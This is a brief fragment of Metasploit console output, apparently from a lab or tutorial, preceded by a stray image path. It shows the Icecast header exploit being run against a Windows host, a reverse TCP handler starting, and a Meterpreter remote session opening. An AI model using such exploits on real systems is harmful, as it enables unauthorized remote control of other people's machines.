 msf5 exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 192.168.0.8:4444
[*] Sending stage (180291 bytes) to 192.168.0.20
[*] Meterpreter session 1 opened (192.168.0.8:4444 -> 192.168.0.20:49738) at 202
1-04-17 23:14:52 -0700
meterpreter >